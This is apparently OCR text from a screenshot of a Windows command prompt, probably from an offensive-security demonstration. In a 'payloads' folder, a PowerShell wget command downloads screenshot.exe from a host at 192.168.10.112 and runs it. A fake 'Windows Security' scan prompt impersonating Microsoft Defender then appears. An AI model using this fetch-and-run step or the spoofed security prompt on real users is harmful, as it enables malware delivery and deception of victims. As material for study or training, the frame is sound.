 Command Prompt - screensh
C:\Users\ojk\Downloads\payloads>powershell wget http://192.168.10.112:8000/screenshot.exe -O screenshot.exe
C:\Users\ojk\Downloads\payloads>screenshot.exe
Windows Security
Windows Security
Security scan required
To protect your device, Microsoft Defender Antivirus
needs to perform a cloud security scan. The scan
could take up to 10 seconds.
Activate Windows
Go to Settings to activate Windows.
Dismiss
11:55 AM
1/21/2023
3